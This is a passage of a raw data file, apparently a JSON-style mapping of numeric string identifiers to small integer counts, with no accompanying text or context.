30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28407":1,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"28204":1,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":2,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"24316":1,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":3,"66645":1,"16931":1,"53882":1,"67368":2,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":2,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"69430":1,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":4,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":3,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"69584":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":4,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":3,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":3,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"12751":1,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":2,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":3,"68369":1,"86005":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":2,"30239":1,"68985":3,"62917":1,"86323":2,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":2,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"69024":1,"64248":3,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":5,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":3,"67850":1,"71612":1,"5173":1,"89103":1,"87032":2,"68264":1,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88927":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"69215":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":10,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":3,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88926":1,"89129":1,"88942":1,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":3,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":3,"17350":1,"19371":1,"86416":2,"86419":1,"86429":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"18525":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":3,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"89128":3,"88845":1,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":2,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"69556":1,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":2,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"26456":2,"104503":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104495":1,"104627":2,"104507":2,"104669":2,"104705":2,"104712":2,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":2,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":2,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":10,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":2,"88956":1,"89353":1,"105062":2,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":3,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":3,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"85596":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"86430":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":3,"28859":1,"105894":2,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"105327":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":1,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":7,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"24263":1,"105341":1,"105728":2,"59827":1,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":2,"88872":2,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":2,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":2,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":2,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"64257":1,"67370":2,"107790":2,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"89118":1,"108045":2,"108064":1,"107933":1,"71348":2,"107966":2,"107961":1,"88782":3,"30129":2,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":2,"66360":1,"88626":1,"108215":2,"107886":1,"104231":1,"24480":3,"107751":1,"89483":1,"86685":1,"107854":1,"9162":1,"69140":1,"88915":1,"107539":1,"105323":1,"88920":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":3,"107746":2,"105075":1,"92077":1,"86119":1,"108588":3,"107783":1,"107788":1,"107834":2,"107838":1,"107860":2,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":2,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":2,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":1,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"112143":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"105330":1,"112115":3,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"85578":1,"85588":1,"112149":1,"105940":1,"108229":1,"21492":4,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"14510":1,"105901":1,"68320":2,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"108479":1,"107639":2,"356":1,"89742":1,"88774":2,"104814":1,"3316":2,"18580":1,"22037":2,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":3,"92050":1,"23902":2,"107622":1,"108450":2,"107680":1,"66672":1,"30116":2,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"88863":1,"112259":1,"62000":2,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"107847":1,"88864":1,"108339":2,"85606":1,"112343":3,"26519":1,"107500":1,"97529":1,"112426":1,"112308":2,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"95686":1,"89492":1,"67926":1,"88810":1,"108035":1,"112471":1,"107937":2,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"105023":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"114308":1,"107784":1,"107785":1